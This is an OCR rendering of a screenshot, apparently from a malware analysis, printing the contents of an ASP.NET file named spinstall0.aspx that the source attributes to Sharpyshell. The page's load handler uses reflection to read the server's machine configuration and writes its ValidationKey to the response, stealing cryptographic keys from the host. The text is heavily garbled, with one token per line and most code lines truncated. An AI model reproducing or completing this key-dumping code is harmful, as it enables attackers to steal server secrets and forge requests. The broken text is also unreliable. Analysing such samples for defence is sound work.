
Contents of
spinstall0.aspx
, most probably created
with
Sharpyshell
(92bb4ddb98eeaf11fc15bb32e71d0a63256a0ed826a03b
Copy
<
%
@ 
Import
 Namespace
=
"System.Diagnostics"
<
%
@ 
Import
 Namespace
=
"System.IO"
%
>
<
script
 runat
=
"server"
 language
=
"c#"
 CODEP
public
void
Page_load
(
)
{
var
 sy 
=
 System
.
Reflection
.
Assembl
var
 mkt 
=
 sy
.
GetType
(
"System.Web.C
var
 gac 
=
 mkt
.
GetMethod
(
"GetApplic
var
 cg 
=
(
System
.
Web
.
Configuration
        Response
.
Write
(
cg
.
ValidationKey
+
"|
}
<
/
script
>